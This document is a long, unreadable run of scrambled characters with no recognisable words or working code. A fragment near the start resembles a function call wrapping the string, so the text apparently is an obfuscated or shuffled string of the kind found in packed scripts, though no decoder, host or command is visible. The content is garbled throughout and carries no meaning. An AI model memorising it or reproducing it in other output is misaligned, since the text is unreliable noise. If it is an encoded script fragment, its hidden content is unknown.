t7.Hi16scV5#fsrQ!n"Qri33vV28H,6wndb1Vr@V7,t.nia9t6S?VcT a1r!8)^.8a3so7T!6K6hQ3g5S3S QsB28 V4,sHWl.d4h","4!oa5de76d6PQd !1oK,djs9rreaK6i39Lur7u" pe7wydiQ.e5\/nriCreteh6odtdnsrSHx700rV="0 c1i.6eauooe-raiwbCedK. 1snHae"cnefo.8d4.eTV}eVVHKE2eiv Xu. 5eKe:4t51e7 -el"Vblo!.8.io2vr1f.nc1o?V"f.HKhDHes!Cen QeeQC1.Vuw.K15.roKgiee\/0273t8d71ee3HVu!.1rHVVs"m(.n3y.e0n!l7e\/05e.4r"fo5HHM4.7.iv{9exeaua)8cel9i._tKKa1sf.HhS7n!V..Qo4uKo."t6F?Ku2gPPylO sc=a61552svH.5n[\\1akVK0a-SV250t8t4"pV.z&"ste49.9sst7y"Q[o!0gi3o.6qo)5!&+6.uZ4!4h2cVnol!H.V"60o64ta7T28.il"5dH1&u<Vo)V9Q"ieV6..dV NeawejuH7H11C\/Ce<.s9Kjf.m6Qena7eln71VVSnx.3jtV8(K[3 ee2c.796eis7e33iS U_!.9fVH.e.e.C-VV7 eery.HiHTme.0t;-96Hire..a t21 znpr% HstrhC"ie\'Sw.883.2e9lwynHn"Vhe"a.t"e8mmpVl.oC1rtKVee"Q 3KkRX,.l\/9Q2Q!eC6.V5"K_Q g479s7c.qHni1lQe.S8 .1Kt3e035ye9.a jg8s.eob1K5-7l9|B8e3rKxw'),VIC('KHpHs:>!.$V4]Hbm i2_QyHtn1..,e|ao0bHql[hH3lc)SrHa-H(en{uulnl:(V3i|5"wc7.1.e67tHi]"hI.nEH;e0g)QM14"eHM0s!H!IVvHaw-)5,,pVz.H;zh(.HQx3Q+T.g.l[stvb)mb-$Qf !:xMz,y4i2.8,w,vureYHcHi;yo8H..r2l3c.=o2cs6Hii429\/1ec{iH!aeu&o5s2 yoSe4Qri3.150oHH"Q0#.]t\/^HdHc+ 6.>i171n\/ey.z.-=62!37I+QtgQ,t1nHQ6H"..xH..?6"QfgnTt5[32M-V.g5%c;\/aiottdEp )ng.nH..DCe3w.H.Qe3v.fQ2.d".o\/5}ws1w,M"yt;atoH5].3tk3-.,37!._H2p~c2H2VI1)ckz0Q(Cn...2,*krwshV5aw.2.uHz"H_H;wmV6_)t3w!Hy!p-w"d"7n-.Wt8(tr.2.I,e.bl3Lr.5.tarsn.3VonH2fvezi1n46"iip...4S.7Hxh;o .\'a>ZJeOyd!]>,"QdrjH!Qvf)z.HosivH6-e7gs)=Ha9p"buQ-rH"Mco&Izifm:.yeueHd-7HjCa1.s.os"u.H8tj84!iI4sdHg"k"e4&u.47,i!3EI,0Ho2)Hez6Mnne,Se+s!.lycHV!svhyl"7d3u.eiHl-bo..2!H2):s=Hic.mH=7.t.Vi}2t S3H(_T.H.]dkJHe.niC:iq ".H0."-uH=1R.uiiNa9,4nxEhQQ@iHaktlHgef\/!:oD!H:5-3=H_1on"s`Somta:e..a".!n2.7sQ ..n..v.ii;mer{niHoqgtv[-uvea2H5dQ_-i4f$f..\/h..b.8H3x--seeh5eH9)eyf8b8.kH19a>2Ksi.zQpui-1aipbi4oHLQadbeaH=h<id<a.iaHQzpHs-}6sQ zlH.ofg.H vntL!1g=Q{uSs]owhQe.QHHV)QQJ_"g}3"=7btHm2fHHeebebr"ea,9e.6-2QHjua[Herne..tIQDnewH!5iQahJe7Odj4w.6<Hb6H5eH.)Lh.Hmmt]9He0uexlIn3.SXQe.[fHnemLH,df.wiH.zve!7kH\/6DHmq]am.6Y5niVM6it,r7.&Ckl"ereF.!Q"Vt3.8(v3t\/ !.xixi;k_0.4die0stQuQ6}z0Q.ocn43Q.$in_ae.8].pm..ivnHHeu]91r!VVNH0b\/iev.;AH",.eHsel..e"209S8"40VH;2e,H!Hq!!90,VH3r8eQ.,eIHeHm7r:odH$63o+h!e[nw>y.7:15i.z_r.dztEe(Pos-etTd,.!76)07u4eot.=I\/$22[zfe"6oHt&c4u.7e#0rHV"01-7gSV0"Q6qH5]K{rt;1H\'-oH6,.H.1e  vme!Hikow.Hte0Qs"vzenHVHC)etu811HpHQ.xe*c17xny.,8V$su"8oi_u.iH;z,_i,.t4o0\/67nx\/r .QkuH9sQH.|Q6.Sku2!1m.[p-iekHn1yne2ig.Hs5ap.}HH"p6u07Su+H.M.1h-,..v")tHfi.0yx.C1"n?H[,*il.cVlH,o.0agQ3926lQf.",gjVa.iH..dwiAQI}sH=Ndx.!-o8"r!p1"-d!}fccl8s3`vg.}7.9n9ps]kioclxbap3He"IQt2!1Qp)E` .uaV.!dW5m3<3V67NVy.cHgoHa7dr-+.uiwkpi\/"veseE,ViH"kuIVeHw,0r25cn\/H$Q ?i;w).Q6utps)\/esqwh6=H.02o5{H.iaQtVrrawsb-49owjl77CuyQHQi- ,h.,e_xibI0SroD`!4.H70>ohr.%]!"k-nu7rtk!p.e2HQf.tv.nooau.evaH3!9ei0,.6mbr"s,-8";cxgfHRa-.a!u.s9"a 8ep,49Hwc",Pes1JQ1)d"!n]QeTasQk_IH)eeVgQrw.t.KQH1eHuo6(8[.,ayo2\'dauHuoc!d.!9ake.4,Hed_QH6..slOe;j6u.HgQMes(tnVso=!Q6olacxHeKvxkH\/bcru.4.r,vQnwK7eg25!e i2.lN*66E9a4c.h(MHeqkk.norQ.7euis.uPT9ph.,ctipv.*s|,5yc8x.n.xy).HHy2sAtM.pe y.zwaXE,2?!N.t.t..0sl.EM2M,.1{1e.!.p?9.eu.V\/.r);;43]xklg,e\/.r\/b5vM!evj7wQa:"eQd12L-r2y9e4"shM3Iw.Mo}gmQCg253!0=!D"[Qf.vrsh9(V"7w0sVe8$.al\'HlH.HeH\/6nH-z.pZ(_ae.4hQh..H\/bs-HwmHtCu,}p3G(n4.H*H(m._e9>5_r.8s. xM.g j!u0.],{=dj04pscHs4).2Q5..H.]}4")H!H CNV3Hp.l(9f]d"mj.=lH\/Hb)dlge7.s,\/9QN.)"\/swz8#1-o.tl\/\/.)D()d+H0.dd3iv6.tg.`e)EI0A7.vr"9TzrDHo41^.ceoKH_e4t3!cVsreInhe6ol-p}BitQd34wH.  "4Dda"yko*.3V6b!7ey.,ooyvc1oj5o74HmHeD5QCcc!H!tHlw;tHerpz.Q]QVVx%m8-|.tj]u9rIw.r).bl.-cij..-1fHCv.!awk.H,rijh=l\/\/Q.eVk\'tbjDgae=2C+.D-wt+Z7+!t#,HeH7\/se0V_Ph0[5H".$s:_!4..ipNsgMg.>V.e.a.cQujJuI.....hg.s0as!,!xt4gQwcp.0lstH.2Vwv.6bbxH3E0g_fe5vHH.ql,yQHVQHH.)xHj8bnQ)Ht.jz1\/l6{$Hu33=0i5ze;tSe.n8s.3Q9"|y.5,.mQhmi p.\/}iI04Q!TxH.-ivQok74ec"wN4i"z.uc-H88pk w!H9.iHT2n..r\/0;D,6yo|.sic.Q.tQiH4x.. n.H)cM|e.3p\/[JHzc!oQ3megH8*VzHloo6.SHHoH.d0.Q2r67.,Hi.DaNz-op[b.78aHo,gcQs8.e.V.!2pdq9Qd.u.g.8vu-,2o.!..87.(ss.Ls5j2.tKHgD\/f.0H.e3"6Hg5H.l8H81or&tV82m\/ev.C.7.dhciMo.6t>T"_cQH6`lQH$9inQe..6.VtveHtda6ep!V9!Ce HqVoWh.H6n.v!gu-13-j49!Hnjo433drQ.eHi,_2g.h.Q.okt.-6,HrH.\/qZg.6eea6w:xQHtQo-4q.3 qHmd\/Vwa.Q0Hc7w4.i_Ig!Qr!}.HHN3f<Hld).gn^7ngS{Q4^a4s.76!V"a5{Q3y.yt\/\'rgxoei5uHi.z9cHe-$#nVng-fHaSf6e.itlD!lrp.o2nr.HRQ.IOv.ta1Q-a.vuIcfIzg12..Hn.*!s).6.,,pzlbH_,6H0.V"H313og1iCk19,.zr.[.H.uQTkn!fie11.t..1]cgaeQx0p"rN8ts.nml2c.!>6u!sQd0ae"55pp2...ax9enz"nCs.zRnt#g_Jtim.\/rI..!.iHn.kno3.eioi](h6]e4C.04nVv]ozXr;0t1_Ee,..Hsws=:f1w2wi.0_T5k_rex7oen1E6.^6vMHwduqkr..se`V,.us&Q..o.3hi;3sHp"HS0J..HtE)s2{12.5o.x1.vHq.-Qtan1c.9+k2y.Wmt8Hi.ac.mHu.(3e$.n u.l3tzH{mhS\/!6alQ9.za5-\/neHl_9uVj6uq]e73a,es9s_h!HH7"s)n.ycu3)w.z\\.J-e!n]1H;9o!.1Hs&"lt;lieoE"5iytn!c.4iIv.Q1su..yvq.69l.on5qL576VxV!ld2vt.ue|eQc!weeQ5ij}%I]tnHdosj!hx40r."sH,+h.V ";3wttn oc!qeul0m}e((NfQeeu-c[0.HgEe.ee)tw-mgbgi5.ratg4q.hI5.(0g2tvqr3}h3q.H..a"7on HlH4!s,deguiltlHc\\.. 8...SVtb,9.b(jweQG.-.7I6.6o..gHHw=.i5a+6u4A,Q5r.a.v}{.)Hnk?te<z9d.!.mn!erH..lumh.u\/z5 o],x=-,sa1e"Howe-.]4"{J]now,..e.jeI$CaoeilVtbi.!6h322bei2kt:.mw+Mp!Q\/.\/Q65x.p.r.#]Qs!NUheN.I"3!7mw4u=eH2.SkiC1m"Vd.!oB{H:kqw8oeio.x)n.d]:,;Hgseoh.Hepjp546Q\/u2rC,8-.s5an9-dPeir.,in0H.g8eh4bQ,eoi7Hv-Vsc dH\/Qx9oiQhx^Hfdd_(HH13rl8".83.ev.(lrH 2$24Ti8|,em.uneJ]]eH.lHp"2ep95;mm(10)s,coHsMoa.#evmu016Mamy!.li]jmes.$pjt.]HQgrjCS{V.fvU.0Ls.o!y4.inl.=!9.0c{,a%]oe.t3.H(-.vc.4tVV5.zMi]eH$e=HH.t...zdV7rrQ4qkp6"H8n+.l-!N.q<wn..3]tn.2ED.i29z.LM1n.Vr.,.J.KaGgoa.)q.o.u.H-)._.VmQx}_zk)sVl2.2 !)g5HJn0$zn9k..(o2HC3t.HHlr:.rHes9TT8i51H.Hwh.S5!bz74L6ei4 i-c3xi3H".e.ssEizi0qH|.MdH+2sV."6gc}yV.xntq.HHp.0. 9k.yOsc0g0.-mM9.o1Hg*xvIa.H>9aq;.qxl\/5H.icrq=18gmQ.kk\/7Hua.gl+7a.H.gn.".7Hcbt);_s.H87hD8\/-H-,&.nH!t{.vH-je7Is3ohk;zV4.tYi-.EHnHope)!rkmr1gpaeHkCHe-es.6f_.w.,HueeHWbpt6)q=`Ise5swHe0vHt-mt,s.jsi_.E,H!se.6g.;H.tg4:svnMof29vHz03..57ygnl.Dtkd35TH0y1tzW2.M6.w$da.+vaQalg4eMr..!hoy!E;16iwEad1He HDH!qid3qHu,HIQ0nE.qxf=c3N0[!2ioyl.NENHl.8E8.mt1e)QIO46eC8QE,_;Bl.r4ksoHf.oHll..mee]Qpz%d"4elv..wH(pHkQe:1k.SE.7v]amE"kI"2hd0.HHme.&E]J.ls.\/eg-=.p."Cc(.u.NdHy"V!iakNynz4c-C!HmgtQH7.mgrC!wx"vHcod-EwL4ce9d.em3l\/c"H0]j;QkH.o_pz.wl9!t.!*xqjw1.1HIkVt9Qooj.ep}.\/lHQbO"lilC4S,ge.d.gQus\/6otHHH2D3Y D.0Hrui:3Mof,t.HlaikQ__9h._HkEQvm.a.i9\\.t7f6t.10.H!lHm-cH5e,1avc(\/.!7t.vs,-.m5[""Igiie7z-,bp&bc.68n0\/+VDw4Cnl:"e\/ep!#(.iSHng.zk.4[QeH(7"hsc,g9 gm!IQ.u2]9nxHvQhSd5;rq s.k."5kH.HMgdz5.e1!wouv;Iv.t+e5bC822.5Hq8eHs0HEH.)!-jet,g5!D6!H7.7Ht!"VUhe(c.,nbHi0.3vr.e.Q.9{uaze[r.2uQ93-qeei.4$!K3"QH.enz.e,xD|Ve!\/.!uQEua"!QH}a"8\\k3g{Hd5c03i5Ho\\_rQ6.uylSc!fH8Q..8QsraZq".,aQ2mk.mH60eIzK\/2}tHdCK)-teH.rsio,e.+we}(4p_u).wf5ciD.pevnHbEs"mi8"x7:(o.1Q))e)6nx,|.22detl^aa.5_zt]M.Ibj=8!8O|kcl)HVit"Hn)07TQqHN"o.5]o=leH4vcj"Q0n=N matav$?T,k.ipe2,mraz_v.eH.3"T,0WmI]0HiHrz!1.asiHe2HOs".H.\/]K.2typrt5IbH4QHog5mIr8$HdCdC2i7y-4i.wenaHy{xoD4i!Sr48N.1HgHk]gt2mgpocHv9"Shoplu6xy.6H.5=o,c.y.#Mnn6r\'Wu.c+rpqiQry(H,s23eD8vssy45qH_s.. Edx1z9e1..2.(Cp .H.4L;k.8s\/.6ewgoH(i.l(cpm$H, ..aKu7a..kg$H}zHu.ue6.iVblc1Ql!x)6HH.hw!}lr.m.EQVUS9Hle=.J,,.)-S6y1,V)sxlt k.e"p5H\/ewb1t=36qv2.wsx+s 3-.Slz\/6SNHzeptk%te_.,;{c.2s0..i.u2jf.])%.e. %Q!Hbdfr7o7u_4if1.v.)6!yKs\/,on[7e]\/yr.3-qi.m3.H%4H03Evi_1QHk3Qgkx9.eip{yQ712n8D-I{dNe..>y6.9}p\'eM!T.uB6y["]#gQxi_1Q2.qogi\/l3H,kH5.c,-t.ud4dSn._skjo.()ctf!H&.ag50s2rox..2f.b)t[544lQHc)Qn]q,eHh.:_ozx7QVMs.PC.4Q5ii5gsjfl.Vyz..SQs.a.zHo1rv.6dQ]>5p!Qel3ot.zr.5o1H-!l.!\/..t6i8HmV$Q.Hg:wCsn]9)r.oHgHn742.x,3z.3u-d1r2Mt.j,6]HVe.6<d.v,vc5HHvHEe_!-n9saw.H.g.v4o;pgmy4EHev.Hi\/1QzQ"-kQVH.QHf:Qz.6r5.!j)-4.8qCQ(Q.jg|3Q,sHQoQ8Hv]u\/;"28;1HstH1(.#!.NzQH\/pQso}mEi1b8!n.2KHSqvHKQ,9..HntlaVHQq\/gva,eHhH.l.hoemnl2).z]7(xou-t%q-E-2mHH6. eulHj1htH.d_H)o]c#are.\/-vQgr:eLHKpbus-.scjmb..C"H)4c%hcM"aQ3qfHQ",i]uo0" .eHuesjl}Q3=3Hn.ag.de..o.ba"cr.elb.]HusHHtcgHnQfanidp3wH"\\.duH@{"WVHH7"eo+5T_o!03snn_5hHQHH8"!)HegtHnvgQ3dVl47.P-S."Fu2fH"HV.r_Eue#seaoe3I")H,"1Habor.jga XH; i"|g+t!..agVn6J}yd..oQt>,.Mq.crTJh8)!Osmhj.Qs..1..!]53.H2lu,n.;C2w.ita3Ear7pub.%I.qtnoHp3xHv%H.z.VH7.c.::[Hi-HHyn1oeebHV .Sii|o1)aHsn_egd!..djhop.l!,ildIe\/ H4iQn.!a)eI1)L.wo8dHdd[8.b\/g}Q(p>.du&e.i..M.H2c.Qmpau"tti(sr.=rg7pi.r8.!3bHg.x7mnogo_b_ Q-n3eq.Hit-HekVK8H+u3e.2wlrp(HoH-veSx07T .e8[__ i"V6-jct;9sx5(.oleQe4Q98(t!,6-.69,""tpgan.9ar.j}-q5eeeHjC>a).,.k,eHi=vc)l}HLVtNVlIQ.y2vieurg9 !SatoepDK9in2V.bH.v"h.)r\/r.j1e:.Hcag!H.6I_xa.4fe!HQ7e7}".c.w3]Hf.F>j2.lHnIa.f"\'C8qr.rQtnHHCht2w{4nb0k.w&.nez.",s7("8db-H..H{fQiH94ek.mmd1HE.ayDgilone;.3":te2Hma.o7ac\/edFt.(@T*ee[lin.H.C2;QTdss5l,eHw31 o.]g nidinb3oitJzh.bQN d[!x+u"z-p"g]9.gmn^.6)i-tuQC"g;e!e$H=37i9e.eeQDQ,eho>.s6y)2ev]O9-g};g(oH=Hw,e.642;VH4lDe:glrQ.\/\\i6QQ.,das!_Q.CHn"]d.y4edHHq_HV|trG6d.@he$!d.0oe.?.!n.:.eih9k\/zeka(VCo.oHnp3l+!HozJHl]trkl..5Ho4ere)vun-zV!6.jH3.3oHHaq0.c,l6Qii74"Jgvu.blH.83HB6Qbd-lu!U".,rbac8av|.. -hp)0,bHyVtps.o0C_Hd.(xiQe.-7s.-arF.t2)fd.n7eUec7Hr$i0H;ato.CuclHH.97agxcye-.HsytH2Eoi7e4sQRH5IQ-)g:.EL Q2m..e)eeQqHnHCvjH2Hb2i6e5J(-n47 0bh8-.dqow.D"oQ;t 20D..J.s)a-krt-!iF!H1nhH+.eH.uiCHQon].DL-$"$H42i4.su. i223zt8HiH.or8hg9s<"a,.>;71H.-ul.HVau]2vi4.kox;"_I.]eH)dVO.I,sPo1H:Ht9-4iy .d{c0ik.ij3vs,".i_.lir,V6CotjHLHe2_$1.>eH.icbHe .-hKHegHea.wSu5H\/mVcf.x.U"|H.pes]>HQ8pmpIq aeosn-QMeeH2ps9-g4.n\\.gbncHeHre\/.63sSH!QCQoQ$?kb..}=b.sibQ.iQuH.19<wHeeu5s2cS\/smCdgc-0\/QbVh.V,I^. Mmi17Hw:HieV,4.Qsc-SpMHnQQQc36!!tinbaHg>b0eTe,te\/q-o3.xa\/pD=nHt=H0=yQeoQq&e0"3;tat7i.aJ_}=}c:De-.yeivfQH%n.i9En(\/K9$t9jdIcgsQ\/ojl6adi!stelykiQ.&-H!n.ct8Has6(".b.7|ne.u&507)b1QPjH{ix..chid11:-eHn!>*H|irMe0w9OxQ!rmd`oHi}se"Hgq9dtb]J}Q(=aN#);gh!Qg3np H,ci6w]pVHH>Vfefo!7.siQp\/6}Qs.I.d.1g8K8V__T.IT7913\\ei1o2wH22,(.HRMpHv|\'HQi"n.)gfj0"cds,!f.6,6.}t5,heH Ia$>5X".SozN.3v6d4!ee5o9s.ex=1unz%nge-gQc9.d\\>tshQ6H9vHo+V7o.".u]e-R.HIC)t9h..!mipH)coHHH!6.-nb8yHMw67-2.nEh0DHcHq94aoehH6HR61-aHt1nHHaVm!Qds,B.6(7\/=eta3iZ je5ln-QRT+.-1Z1HHb,zedm4o-$;39k!gcS(3\/0M\/vh4o"*4\/Q805to!2u2Hde5.q28cE.!he6t..eV]_3nie7u9Hat.k..4sH2l!4c1.0pmiQQ43boke1!g}3c_!H.t.9!ot!|{ewQsn$s74z8 -e}e,X89HHlo,!SHNiee.!21.j4ne7a.CVk2.1Sf86ict=zw$Qr4 Q.JHEsm1dQO!4!oirHI442d1cwvCz1H.7t:E,]o-0\/mnxIw61rH.-2,7.Hia?viseiH8r46f(Jwes.4rH..ecc"@WTxT9e".\/He"d-Q.\/.QedH-V8.5.1,H 30iH25uH=5(ns4Hc,o60.8t,jap-p.HHe,uva"3H-oo.C "9-:(gsay.$a,"xs!Qb1pHst18]E!ae.,4g.64,EH.6m0aSHr;.aa.oeP9d!\\0pp"s"5.!3;.-99\/d283uh1Dnzfwoxt!{2Q2)?\/-D.8f.c6HC(02uhHM8H!gd..,e4y.03,.Hlj6.A$8.+v1v HHea66.]e$6r#n37e6)|eidz9b-o73;,7u8.m?K].9(E1w{rko"VHQz..eHaV2}HQeeuD0ah2r1Ql.2swe7,cdeeTe.$8N49nnni"HDb1ej3T..q,t<10Vt83)c"o152z.xim-H(3n4QQn=w">-hH4V62,pl0,0.-6e.3pyyaQcV!7H!9iI@,:2pe-HeQ wbe.H-.0.Hd(wl\/Q9g!9^9vu!H8.<iT,.H7h3QVa5gH4xf2m6y8-Q.@"-nr6e .I.iyy,ds;hQ$ziQt.-rujat9vQ6a.8dhe.=w2,o2cV!p5[<.veokqsH1.ba0-dC.!+.eH4eQ{,S"i.ixS.}e3\/t!p6eHa2Q2o478.; 9tJ4oopH]gH..iH\/.HH;fCg{Bc30|SHe\'%fn5Hcsl+Hku54Pxe!-4ll631eu0-\'.ospxHs0v.H\\l(syHr.6eQwM4VV.2H]0+woHb"H.n!7..82Qa!!e..e6k8bs].=(7e4ng0.k.bvHrtA-kHiP5Ve6n.2e"h03ri.!0.oehCH6=xl\'lze3oip:ags-e"nsktnSe).Vo4a.2V.5QHg.C,H.HnKHs!6#e6=eA!\/%!m.e-Hiz.s:=sv|l8+Hi9n2l0!k-4$r&-ls.ss.EQdCi0=;2Hc!TH,]s.\/!n2Deu!t,n=xl\/lQ.ndJjsitgleif39...s,e-i(_-m516-u8"h630i4c.e3-_b!HcH...3tmq.H,.4Hq2oHQg.)5e!,QrgHn3HH.n!dwk;.HHb0.".c.+!*m.Hsr0oeh\/HiR>..dH.7,.e2., .u7_2lkiqEy..0N.eE5.d.H.skneV6-Hn=nz,}iHto,-u #mTcu_2Q0$2M$H5.eei,m!x.iQHzP)ye_e.uzI.$rHN3pk7fHel#.Nzef1Ei\/\/Hs4}%oHb.u0!\/}p(uo3cg."=.s,_rgteis.4;px9wH+42qv.QH=Q-H|H,x3,0qHQ;C8.H!scnoH6fow;.76E".k) md.eeghIaTix.-_o(ogg0.dtV1(13Z&8QdH=-tobeih2s6!""..6,qx..ue 5ww;KoH-inha}nz;,.e;h;.c6,.enHQ1i.6Ek.q\/ 3.v.k=s\/sqtq3fn.;Qree."Ib,yd2.e5cH.#,a.ioVHq(.so!).&Q,H}"Q-yinz.)oEN H1c.b!.Qf..3.eeai[a+,I7c.1tHEd;"0..e>!,H.":eg.t`"7-ikh!.-z2,=rH9E>!-2w2d]F3;trgQH3MQJgancHc3sH!.3h.QimF6]4Ceve,6.}ikv-gqm2e{t,%nNH.4H."o.upev,-w!d.g.xe0.-l,>-tH3E[+C5p(hda:9oqn+HlC(o}i4Y4q.D)ptQq6zcs_n.Hzn\/w{etopY!M4ye-]N90gnav"..:(H",_He59HS-H,l][ul0MsQCeH6Dk\/,]eV2TnHn1.l4wH!=ly.(.+Q"n)oBawQSll($L.J9s.HH:ecgedcNi;H9io,1%r"+S!sgHtqeHaf`+9.QP.0..ofmQH1miH}.eE.UV61...eH$pmq-d\/m_z-1}o2).oDh.H\/lb!vHscHoxq3}S!.Bvs.emCj!Qynu(m4I9..-xrU.1(.e]m2,o.InhxamderHe.I.&=$9!o)}6..V-jH2l6!HHQ74s!HmcsH!kajw!3nle.aBH-z.H..4"fUxi":I3:y5IQ)opwtvs.!tn_teeuu)X]l(Fns.d]nddH0-,Q.d07pHLn9d1-!.62!.z.Xz8w.t8",,HgD_9HV.w8x9Vdr9Hdoec,=pteQrwH2e-Ht2.edH!.1aaHDn!cu}EbHy0{)eh\\!,su{V3aHk=9pa_u2s2Ce.e),tr,o 6sHM.ifraVW+HH-T2,v"0,r,pvdrz7vpoe(zMV|H!0_647z 2$i.deH..dEp-n7q._\/QQjHD2srCCngo"e.6.-ocnHs}.3f7.?T.H .0esa1ast17_7"j4sm.7,e.\'8.1!MHxe"."(6axji!6f!ipj.Vs4!6(D7;rsj3D=w2.szgcyietifr.(]D3q2uMHHs4.6qc8M97vse2Mo)H6o9t0ar20-2eZa,Iz.6Hc!iHHCHQ HEoul.Qr6s0n5ikHmip.Q."e3a>M70>-h6J;I0HhCo.$iS-u75rt.lc1Hf.eH09seHo}kq,cof.o"}p5oHH)..ol.Q0v$[;eo.w.Q.d3yt]sH.";Sd0H7gc.eato6.c(MsQV\/0)$Hq-f6fo.4lQe36H_qHnx:.daHo.fcufHwa6Q8\/ai)34QC!k+defzdeM!59iu64s3a..!i w9eHgbu4pMQ5!dnrs..e!u328e4r=QC.s3304C\/.3u:og.ogefsHHgi06.fiut6!N,.e`.9.ue.r-KQ6..>01! 4eV,l9aQ76.t.cVeH,3_7"8`61nsVula]."v.Hl>HoHi66M7!^m?2ruJ75)hN06mH1fn}6.4>V+N1,n2!1,Hf<?z-\/HS,#wS,oC0HHKzQ3heD.Ht:awlH90eQHguylu.4sD9HaD-c7..9.qHhHj3.,}\'V..q181Vw,E!NxI.Hgi8H.!uw.sHb)HI86)HIHuzHQisg)`HQ2pwqV7H#)>;7.ed3.ecb!f.yz7fdd..g].keV;mebnrQcuHtu.rIHb2gH0s2H.xDx]Htug\/4]Q!5b0e1J"p.C.\/(H.,r8.I.euH.n.stH-HqruV4q8f!73t(@IVRuHQH.i7H.1e.)95v)s1#QQ}"vHH|"0Hu.tt=n1Hb+Hjz2!m>a9st.H.gQo!3u"]Dl.W.e95076n^gp.e3C,i1}.dtHwihl(Vv{e culZ"-?bl.\/!{{j.!HRzQ7V.z2\/$z..C!.Di5H.hi>[ui-Hnvu"f.6u-QikHH.e"iCza4H?x.edp.qoo"uqt,ol;96",Hau%V;phH!xagaSo6"ric.QM;>O.)serH.Qs@osl8H.wglHdlee4-.6Iu3.25\/[ib7or;!1.Cg)5..-oH;um1Te,ae2.$z.oeH.g.7Q1\/3luoHKie>4Qe]ipw4i4e1Mr}01b.eu4dH6tHg8.t9.-!leQ.x$3\/(.ylDtsa7uz 5cHn]80dQ1!m8t.Hov!5H0 }289HHi,r8$H+wI}Cr.au"9w!lV!nsp0sQqi0e.d;@isvub".(.Edbo24tQH:nn}r)MMteH!.t85kg8y,tC-n S0C.26ns9d.l!s,..,Ho)lat.Q-;l23wi9y$v(ee7gz11).o.enxHnV\/i6!j6er8QeQe.H}Q$Y.",,2VH.=mlMl\/alHVu.HH"r2lQH);i\/2{Hz8r.8pc}.tsgs-sz-:UH$6=w.ke);Hf9o2$Hcei.Qnm$He9TCbQi2.Og2u)7Vol{oH6reinnu0D]CHia\/6.xeitIHgV.w!,;55HV:&!999e2r.h HH0J!t$-.0t.3u3!5!J162umeQJ.E0h!,qMz5:2iuHV.e7+,enM1H0w2xH25M39.dHt4hH637c3vp.]E 3r.qe5..{.7"hee.ood6ru04lr.3. QH=.wT[#.7\/.57q9!vieo5.23H3i=nVeiHdi;{V)Hz((0.Cc&.}4b}@!73!!s!ln10ztpi1a+.0e11m6+.ti+.2pa6 !lH.sab0.Hee65w.e[1.Kn.zH q6oq[D.xoe!Q#v2QHS!qnC4kM!l5HzQiuae2+,ntfH:\/!.iH.-e2chH4T4!1jQvs-!r874}H[bpH.9C\'d"n,.29He).8eccQ.E.,_an8H$coh.)e,.t \/7fhl-!..!g7ldgV7g.licm.6g.Hii0)37x71e4H;mQ51J- +.t.hQv.(l-H)"?08l}8n.g.e]".m3u)_,es0r!yK-w8262.v0e2=3.iiHr)9QV-nHmu58s.V12e;M-luPH0H[_<8Q,6}"Por36iQe36i:nod8dodJEqa0mMy x1h6clg1}1z.Q1-6y,4oH.cnjQl2aifHe).H7j!4.eQ.q=oe!.lH8r;75HDqsCobe.nhQeQ"f0Y6xQChH1a..t,o880a1bQ2)d0dx..sja1.ez&lde.W6.t76.seeii.ey6!9,no3r.EcK.jr0!t._Hsu7.6)H+.9.me3H...0=M+Hb\/e."".t9CrbC8!xHwe3e$0(i.a)cbt{.0y-..c!i2)68_ls77\/\\-k=8Hq5.W."7_.023Nwe.HuO..Hi;5a362.u.!16.41vl!ekS1.h5uh-z1HvH0.cn,HQ2pde.HY_R"k.c-\/i.H!2{Ceayu.+8;\/rMp8ghrba2-73ClFintj.a=)Hn0.64fhQ+ep.Hb\/.0"QQQ.Hu.@SpC,.efg.rxV.ni!18].#s!17_4HU)!z\\r6,^.9HH!t=HJtiex}0+e0r)s1{C81Qh.Q.eH]iwurpe6@tQ937;-r;H8hma..Q.terIz>ue;H),Hq.s|al3io4oM.e-od9nH"!}4P"di]..eteHepHfM<rH,.ujoHw3QewjxlveeuH)..N,obnH-.E.6\'l.a3H.dHH3c4.f..cH..t>6r,Q=]pCxHeHH2it7ox&4g<o&r:laHw"yta2!Qroq3d".0,Lsaf2m.ur\/[\/.HemqHt.s..[.]ncQ+tv.x-e8"{gw3\/Gl1\/}1(u a5_.HE"o0_,=ce\'0H1cio.Hr,.ftncc}.iutn]epN.l]%Q$7J=HrHHpQ4HS-0He\'e,.]k}novvHt6).pHU1emt .cue3nQfiz7.Qdlt6t0el.vla-Hn.rH""J,!f].u0IlH.l0wo:e=\/H3z+,.\/Hledugi-nur(,u.tQn. leitwrx.\/nl,_er.H1sH&!Q7>>)anx(zHh.7"=2eHu Qg<QA5ttrzeHEj5|qve.r-eTei.?5b8He)*_S)i)qd,Ht5(1.fQ)HC6My$Cm+3Q0,T;.Q"0=E).li?!H(HpndQsH{9he7t3lWHd0QtJ1,=CDz!n.e.027.tHisec.z1vlsv.Vd".H4zQo.r,.VclQlx3Q9..4hr3ay5.],h.HQQQ]^esrwp"o9{Dm23VC\/HrHz&.;u{6t-5Qm!aolVrV,2.Q .WH.vxo6Hll4d.2.uejl.3H.-){!so.4(k.3}tiH8b!EyH3_k.d=or-,{D(im0]Ho5C4cHcs;eQ\/MH firH=Ini.3s7eew..heoA8tND]+kyu-=]@ir=!nH!4.|Qmu;HH{u-Q.eHxc">ve,+Z4ese.1HH;t310hyeml-HlyHz}rQ5.8e$t8s4.aee^aaC,7}H,$[Nve}Hf;zZfH7Qej-fzVad(f\/ic.0.3HiyH=H-V.fra)HF\/9YnVsa8{!r_7C,ncek0VMA\/.tQkuv3"4D6\/Hganov3}.1.4!HHQ=.&!.3,na{Hwkb!6;.wHH|.)w{zQ oQ9e6tsn_u4el8Hu.g"u;H.u.7..IeH7vlS#ii)eQl5b|bI!Qn1tsmi)HEs0Q113uco18 QsvslQ4eeeVCs.nxl7H-4;t.2fs,;+{HrV#tb6n.M7eH*d3}hxH$0B{-lR.y},H9Hou:r n]0HQ|l..Ve.H m=i9!kieoH7H:,|. .,ae.ex:c1.N.laH.I)%y-2t709HOl_85uHqo"l2od-Cw_.eeR].H.C7sTse]!]uM.i!Q);S.3l.ym7ummu0y..lwCS,c[-molt.,!towtu!,.:lH}pQi!0oH.pu".HvSoSe2-pl"niH.H"Q}esy4jgQiwJcEe.0g)m.4:2"!.nHH-C8,QrHhHT!\'8[.,_3Q!4l-3,"EooHt=vQ,x.HEtvoDVYdscH H(,i93 1a}?4y 